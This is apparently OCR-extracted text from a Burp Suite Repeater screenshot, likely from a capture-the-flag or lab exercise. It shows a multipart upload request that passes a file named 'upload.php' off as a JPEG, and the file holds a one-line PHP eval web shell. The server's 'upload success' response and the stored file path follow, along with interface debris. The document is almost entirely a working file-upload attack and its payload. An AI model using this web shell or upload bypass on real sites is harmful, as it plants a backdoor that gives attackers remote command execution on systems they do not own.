 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://220.249.52.133:54415
?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 220.249.52.133:54415
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------388766749241045636203134030
581
Content-Length: 258
Origin: http://220.249.52.133:54415
Connection: keep-alive
Referer: http://220.249.52.133:54415/
Upgrade-Insecure-Requests: 1
-----------------------------388766749241045636203134030581
Content-Disposition: form-data; name="upfile";
filename="upload.php"
Content-Type: image/jpeg
<?php @eval($_POST['pass']); ?>
-----------------------------388766749241045636203134030581--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 23 Oct 2020 08:48:43 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.37
Vary: Accept-Encoding
Content-Length: 961
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
upload success : upload/1603442923.upload.php
<!Doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<script type="text/javascript">
Array.prototype.contains = function (obj) {
var i = this.length;
while (i--) {
if (this[i] === obj) {
return true;
}
}
return false;
}
? < + > Type a search term 0 matches
Done
1,215 bytes | 1,073 millis